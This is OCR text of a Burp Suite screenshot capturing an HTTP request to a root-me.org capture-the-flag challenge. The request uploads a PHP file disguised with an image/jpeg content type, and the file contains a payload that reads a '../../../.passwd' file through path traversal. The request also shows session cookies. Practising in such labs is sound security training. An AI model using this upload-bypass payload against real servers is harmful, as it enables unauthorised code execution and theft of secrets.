 Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n Inspector
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryADWilxcCljm2Hc7y
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=a57fc1d462b816781a3ce746e7d74ad7; _ga=
GA1.1.1698423821.1649812464; _ga_SRYSKX09J7=
GS1.1.1649812145.1.1.1649812491.0
14 Connection: close
15
16 ------WebKitFormBoundaryADWilxcCljm2Hc7y
17 Content-Disposition: form-data; name="file"; filename="a1.php"
18 Content-Type: image/jpeg
19
20 <?php $data = file_get_contents("../../../.passwd"); echo $data; ?>
21 ------WebKitFormBoundaryADWilxcCljm2Hc7y--
22
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 3
Request Headers 13